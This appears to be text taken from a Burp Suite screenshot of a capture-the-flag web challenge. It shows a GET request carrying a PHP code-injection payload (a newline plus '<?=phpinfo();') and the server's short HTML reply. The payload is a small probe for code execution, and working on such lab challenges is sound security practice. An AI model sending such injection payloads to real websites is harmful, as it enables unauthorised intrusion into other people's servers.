 Go
Cancel
<
>
Target: http://eci-2zebqmo8ffjgcrkvbrre.cloudeci1.ichunqiu.com
Request
Raw Params Headers Hex
GET /index.php?code=%0a<?=phpinfo(); HTTP/1.1
Host: eci-2zed3mr3l06hixqdpgwi.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: __jsluid_h=fe7c4978c384b0f95245c56f387ee3c9
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 09 May 2021 04:25:30 GMT
Content-Type: text/html
Content-Length: 381
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 60f83d9,-
X-Cache: bypass
<html>
<head>
<title>Hello worldd!</title>
<style>
body {
background-color: white;
text-align: center;
padding: 50px;
font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
}
#logo {
margin-bottom: 40px;
}
</style>
</head>
<body>
<img id="logo" src="logo.png" />
<h1>Hello My freind!</h1>
<h2>I Can't view my php files?!</h2>
</body>
</html>
S 英